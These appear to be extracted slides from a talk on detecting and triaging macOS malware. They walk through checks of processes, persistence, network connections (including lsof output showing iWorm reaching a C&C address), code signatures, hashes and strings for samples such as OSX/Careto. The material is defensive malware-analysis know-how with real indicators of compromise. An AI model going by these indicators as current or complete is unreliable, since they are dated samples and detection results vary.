

## VISUALLY OBSERVABLE INDICATORS

MORE OFTEN THAN NOT, YOU'RE NOT INFECTED...



unlikely malware



most not trivially observable!





"my computer is so slow"

"it keeps crashing"





"so many processes"



"there are tons of popups"

"my homepage and search engine are weird"





"my computer says its infected



## VISUALLY OBSERVABLE INDICATORS

#### GENERIC ALERTS MAY INDICATE THE PRESENCE OF MALWARE



persistence (BlockBlock)



network access (LittleSnitch)



such tools do not attempt to directly detect malware per-se...



## STEP 0x1: KNOWN MALWARE

#### ANY KNOWN MALWARE RUNNING ON YOUR SYSTEM?



## STEP 0x2: SUSPICIOUS PROCESSES

#### ANY UNRECOGNIZED BINARIES RUNNING ON YOUR SYSTEM?





## STEP 0x3: SUSPICIOUS PERSISTENCE

#### ANY UNRECOGNIZED BINARIES PERSISTING ON YOUR SYSTEM?





# STEP 0x4: NETWORK I/O

#### ODD PORTS OR UNRECOGNIZED CONNECTIONS?



## iWorm ('JavaW') listening for attacker connection

```
# sudo lsof -i | grep ESTABLISHED
                                TCP 172.16.44.128:49508->17.143.164.32:5223 (ESTABLISHED)
apsd
                         root
            75
                         root
                                TCP 172.16.44.128:49508->17.143.164.32:5223 (ESTABLISHED)
apsd
                                TCP 172.16.44.128:49511->bd044252.virtua.com.br:https (ESTABLISHED)
com.apple
            1168
                         user
                                TCP 172.16.44.128:49532->188.167.254.92:51667 (ESTABLISHED)
JavaW
            1184
                         root
```

iWorm connected to C&C server



## STEP 0x5: Suspicious Kexts, Hijacked Dylibs, etc.

COUNTLESS OTHER THINGS TO LOOK FOR....



any suspicious kernel extensions?



hijacked dylibs?



[DefCon 2015]

"DLL Hijacking on OS X? #0% Yeah!"



## PART 0x4: ANALYSIS

### DETERMINE IF SOMETHING IS MALICIOUS....OR NOT!?





## **CODE-SIGNING**

#### **EXAMINE THE BINARY'S CODE SIGNATURE**





libtidy is signed by apple proper

```
codesign -dvv OSX_Careto

OSX_Careto: code object is not signed at all
```

most malware; unsigned



## GOOGLE THE HASH

## MAY (QUICKLY) TELL YOU; KNOWN GOOD KNOWN BAD

\$ md5 appleUpdater
MD5 (appleUpdater) = 2b30e1f13a648cc40c1abb1148cf5088

unknown hash ....might be odd



2b30e1f13a648cc40c1abb1148cf5088

2b30e1f13a648cc40c1abb1148cf5088 - did not match any documents.



SHA256: 0710be16ba8a36712c3cac21776c8846e29897300271f09ba0a41983e370e1a0

File name: 1342AC151EEA7A03D51660BB5DB018D9

Detection ratio: 37 / 57

1342AC151EEA7A03D51660BB5DB018D9

3rd-party binaries, may produce zero hits on google

 0% detection on virustotal doesn't mean 100% not malware

known hash (OSX/Careto)



## **STRINGS**

## QUICKLY TRIAGE A BINARY'S FUNCTIONALITY

\$ strings -a JavaW

\$Info: This file is packed with the UPX executable packer
\$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team.

packed (UPX)

strings; iWorm

## FILE ATTRIBUTES

#### OS X NATIVELY SUPPORT ENCRYPTED BINARIES

